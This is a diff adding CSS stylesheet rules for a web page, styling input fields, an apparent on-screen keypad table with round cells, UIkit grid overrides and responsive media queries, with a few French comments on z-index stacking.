+font-weight: 100;
+
+
+}
+
+.primary{
+    color: #007D8F;
+}
+
+.le{
+    color: #007D8F;
+}
+
+#le{
+    color: #007D8F;
+}
+
+
+#bar li:hover{
+
+
+    color:#007D8F;
+    cursor: pointer;
+}
+
+
+#btn{
+    border-radius:0px !important;
+    background:#2e84b7;
+    color:white;
+    font-weight: 400;
+    font-size: 1.0rem;
+    padding:13px;
+}
+
+
+input{
+    width:100%;
+    outline: none;
+    background:white;
+    text-indent: 5px;
+    border: 0px solid transparent;
+}
+
+#cc input{
+    color: #525252;
+    font-weight: 500;
+    width:100%;
+    margin-top: 7px;
+    padding:13px;
+    outline: none;
+    background:#ffffff00;
+    border-radius: 0px !important;
+    text-indent: 5px;
+    border-bottom: 1px solid #ccc;
+}
+
+#cc input:focus{
+    width:100%;
+    padding:13px;
+    outline: none;
+    background:white;
+    border-radius: 6px;
+    text-indent: 5px;
+    border-bottom: 1px solid #2e84b7;
+}
+
+
+::placeholder{
+    font-style: oblique;
+}
+
+#claver{
+    padding:0;
+}
+
+
+#claver tr td {
+
+    text-align: center;
+    color: #353535;
+    cursor: pointer;
+    width:70px;
+    height:70px;
+    background:#f7f7f7;
+    border-radius: 35.49px;
+
+}
+
+
+
+table{
+    padding:0;
+
+}
+
+.uk-grid-collapse, .uk-grid-column-collapse {
+    margin-left: 5%;
+    margin-top: 8% !important;
+    margin-right: 5%;
+    margin-bottom: 5%;
+}
+html{
+}
+
+
+.uk-child-width-1-2\@m > * {
+    margin-left: auto !important;
+    margin-right: auto !important;
+}
+
+@media screen and (max-width: 700px) {
+  .uk-padding{
+    margin-top: -100px;
+}
+}
+
+@media screen and (max-width: 520px) {
+  #claver tr td{
+    width: 70px !important;
+    height: 70px !important;
+}
+}
+
+img {
+    max-width: 1000%;
+}
+@media screen and (max-width: 770px) {
+  .dcw_gb9_core-right{
+    display: none;
+}
+}
+
+.text-block {
+  position: relative;
+  z-index: 1;
+}
+
+.text-block1 {
+  position: relative;
+  z-index: 2; /* .boite-doree sera au-dessus de .boite-verte et .boite-tirets */
+}
+.text-block2 {
+  position: absolute;
+  z-index: 3; /* .boite-verte sera au-dessus de .boite-tirets */
+  margin-top: -70px;
+    margin-left: 10%;
+}
